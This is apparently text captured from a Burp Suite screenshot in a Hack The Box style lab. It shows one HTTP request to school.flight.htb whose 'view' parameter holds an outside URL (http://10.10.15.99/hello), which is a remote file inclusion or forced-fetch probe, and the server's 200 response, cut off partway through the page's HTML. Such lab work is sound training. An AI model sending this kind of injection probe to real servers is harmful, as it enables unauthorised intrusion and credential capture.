 Send Cancel < > Burp AI
Request
Pretty Raw Hex \n
1 GET /index.php?view=http://10.10.15.99/hello HTTP/1.1
2 Host: school.flight.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Sep 2026 01:12:31 GMT
3 Server: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
4 X-Powered-By: PHP/8.1.1
5 Content-Length: 1102
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
Aviation School
</title>
14 <meta charset="UTF-8" />
15 <link rel="stylesheet" type="text/css" href="styles/style.css" />
16 <!--[if IE 6]><link rel="stylesheet" type="text/css" href="styles/ie6.
/><![endif]-->
17 </head>
18 <body>
19 <div id="page">
20 <div id="header">
21 <div id="section">